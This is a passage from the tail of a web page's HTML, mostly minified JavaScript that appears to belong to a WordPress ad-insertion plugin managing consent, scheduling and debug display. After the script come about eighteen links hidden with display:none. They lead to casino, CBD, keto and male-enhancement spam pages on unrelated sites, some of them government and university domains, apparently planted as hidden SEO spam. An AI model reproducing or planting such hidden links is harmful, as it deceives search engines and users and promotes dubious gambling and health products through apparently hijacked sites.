A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.betmgm.ca.casino&hl=es_MX">casinos online ontario</a></div>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.slotslimited.superstar&hl=es_MX">spin city 777 download apk</a></div>
    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.tritonesoft.playlasvegas&hl=es_MX">lasvegas slot</a></div>
    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.waste.sexyslotgirls&hl=es_MX">slot sexy</a></div>
    <div style="display:none"><a href="https://www.fresnillo.gob.mx/?id=buffalo-huge-bonus-slots-jackpot-buffalo-bonus-casino-gambling-winning-bigwin-win">Buffalo Huge Bonus Slots Jackpot Buffalo Bonus Casino Gambling Winning Bigwin Win</a></div>
    <div style="display:none"><a href="https://asiatel.com.sg/?es-videos=salary-27500-goa-casino-job-vacancy-2025-goa-casino-job-vacancy-for-freshers-2025-jobs-in-casino">Salary 27500 Goa Casino Job Vacancy 2025 Goa Casino Job Vacancy For Freshers 2025 Jobs In Casino</a></div>
    <div style="display:none"><a href="https://www.mr1drones.com.br/?id=pechanga-resort-casino-usa-today-10best-readers-choice-poll-202">Pechanga Resort Casino Usa Today 10best Readers Choice Poll 202</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=valen-la-pena-los-programas-vip-de-los-casinos-online">Valen La Pena Los Programas Vip De Los Casinos Online</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_tru-infusion-cbd-gummies-cbd-caramels-azwholeistic">Tru Infusion Cbd Gummies Cbd Caramels Azwholeistic</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_next-plant-cbd-gummies-a-new-player-in-the-wellness-market">Next Plant Cbd Gummies A New Player In The Wellness Market</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_boner-bear-gummies-taste-test-review">Boner Bear Gummies Taste Test Review</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_natures-boost-cbd-gummies-for-ed-detailed-analysis-and-real-user-experiences">Natures Boost Cbd Gummies For Ed Detailed Analysis And Real User Experiences</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_the-truth-about-male-enhancement-can-it-really-work">The Truth About Male Enhancement Can It Really Work</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_baja-slim-keto-gummies-amazon-33325382">baja-slim-keto-gummies-amazon-33325382</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_andractim-dht-gel-review-41963251">andractim-dht-gel-review-41963251</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_keto-gummies-cvs-reviews-15124279">keto-gummies-cvs-reviews-15124279</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_xzen-1200-review-15569294">xzen-1200-review-15569294</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_do-keto-plus-acv-gummies-work-for-weight-loss-96768647">do-keto-plus-acv-gummies-work-for-weight-loss-96768647</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 12:37:30 -->